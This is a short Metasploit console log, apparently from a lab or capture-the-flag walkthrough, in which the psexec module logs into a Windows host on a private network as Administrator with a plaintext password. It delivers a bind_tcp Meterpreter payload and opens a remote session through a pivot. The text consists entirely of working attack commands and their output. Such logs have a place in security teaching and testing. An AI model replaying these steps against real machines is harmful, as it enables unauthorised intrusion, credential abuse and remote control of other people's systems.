 [*] Backgrounding session 3...
msf6 exploit(windows/smb/psexec) > use windows/smb/psexec
[*] Using configured payload windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > set rhosts 192.168.93.20
rhosts => 192.168.93.20
msf6 exploit(windows/smb/psexec) > set smbpass 123qwe!ASD
smbpass => 123qwe!ASD
msf6 exploit(windows/smb/psexec) > set smbuser Administrator
smbuser => Administrator
msf6 exploit(windows/smb/psexec) > set payload windows/meterpreter/bind_tcp
payload => windows/meterpreter/bind_tcp
msf6 exploit(windows/smb/psexec) > run
[*] 192.168.93.20:445 - Connecting to the server...
[*] 192.168.93.20:445 - Authenticating to 192.168.93.20:445 as user 'Administrator'...
[*] 192.168.93.20:445 - Selecting PowerShell target
[*] 192.168.93.20:445 - Executing the payload...
[+] 192.168.93.20:445 - Service start timed out, OK if running a command or non-service executable...
[*] Started bind TCP handler against 192.168.93.20:4444
[*] Sending stage (175686 bytes) to 192.168.93.20
[*] Meterpreter session 4 opened (192.168.93.100:60617 -> 192.168.93.20:4444 via session 1) at 2022-09-22 10:10:31 -
0400
meterpreter >